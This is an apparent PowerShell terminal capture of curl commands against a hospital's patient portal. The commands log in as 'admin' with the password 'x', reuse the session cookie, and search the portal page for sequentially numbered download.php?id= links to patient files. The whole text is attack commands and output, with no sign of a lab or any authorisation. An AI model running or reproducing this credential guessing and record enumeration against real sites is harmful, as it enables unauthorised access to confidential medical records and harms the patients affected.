 PS C:\Users\jenil> curl.exe -s -c cookies.txt -b cookies.txt -L `
>>   -d "username=admin" -d "password=x" `
>>   "https://medirozahospital.com/patient/login.php" -o login_out.html
PS C:\Users\jenil>
PS C:\Users\jenil> curl.exe -s -b cookies.txt "https://medirozahospital.com/patient/portal.php" -o portal.html
PS C:\Users\jenil>
PS C:\Users\jenil> Select-String -Path portal.html -Pattern "download\.php"
portal.html:39:        <a class="dl" href="download.php?id=1">Download</a>
portal.html:46:        <a class="dl" href="download.php?id=2">Download</a>
portal.html:53:        <a class="dl" href="download.php?id=3">Download</a>